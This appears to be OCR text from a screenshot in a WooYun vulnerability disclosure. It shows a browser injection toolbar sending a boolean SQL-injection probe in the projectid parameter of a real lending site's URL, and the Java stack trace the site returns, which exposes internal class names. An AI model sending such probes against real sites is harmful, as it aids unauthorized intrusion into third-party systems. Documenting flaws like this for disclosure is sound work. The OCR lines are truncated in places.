 INT SQL XSS Encryption Encoding Other
Load URL http://z.eloancn.com/projInfoController.do?projinfo&projectid=3f58a6afef0f447f8f9bf6512c69cb34' and '234'='233
Split URL
Execute
Enable Post data Enable Referrer
错误异常: NullPointerException
错误描述：
null
错误信息：
java.lang.NullPointerException at com.jetone.crowdfunding.controller.YSProjInfoController.message(YSProjInfoController.java:219) at
com.jetone.crowdfunding.controller.YSProjInfoController$$FastClassByCGLIB$$1d55b269.invoke() at net.sf.cglib.proxy.MethodProxy.invoke(MethodProxy.java:191) at
org.springframework.aop.framework.Cglib2AopProxy$CglibMethodInvocation.invokeJoinpoint(Cglib2AopProxy.java:689) at
org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:150) at
org.springframework.aop.framework.adapter.AfterReturningAdviceInterceptor.invoke(AfterReturningAdviceInterceptor.java:50) at
org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:172) at
org.springframework.aop.aspectj.AspectJAfterThrowingAdvice.invoke(AspectJAfterThrowingAdvice.java:55) at
org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:172) at
org.springframework.aop.framework.adapter.MethodBeforeAdviceInterceptor.invoke(MethodBeforeAdviceInterceptor.java:50) at
org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:172) at
org.springframework.aop.interceptor.ExposeInvocationInterceptor.invoke(ExposeInvocationInterceptor.java:90) at
org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:172) at
org.springframework.aop.framework.Cglib2AopProxy$DynamicAdvisedInterceptor.intercept(Cglib2AopProxy.java:622) at
com.jetone.crowdfunding.controller.YSProjInfoController$$EnhancerByCGLIB$$cb6c67c7.message() at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method) at
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57) at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.j
java.lang.reflect.Method.invoke(Method.java:606) at org.springframework.web.bind.annotation.support.HandlerMethodInvoker.invokeHandlerMethod(HandlerMethodInvok
org.springframework.web.servlet.mvc.annotation.AnnotationMethodHandlerAdapter.invokeHandlerMethod(AnnotationMethodHandlerAdapter.java:436) at
org.springframework.web.servlet.mvc.annotation.AnnotationMethodHandlerAdapter.handle(AnnotationMethodHandlerAdapter.java:424) at
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:923) at org.springframework.web.servlet.DispatcherServlet.doService(DispatcherSe
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:882) at org.springframework.web.servlet.FrameworkServlet.doGet(Framewor
javax.servlet.http.HttpServlet.service(HttpServlet.java:620) at javax.servlet.http.HttpServlet.service(HttpServlet.java:727) at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:303) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilte
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52) at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:241
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208) at com.alibaba.druid.support.http.WebStatFilter.doFilter(WebStatFilter.java:140) a
www.wooyun.org
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:241) at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilte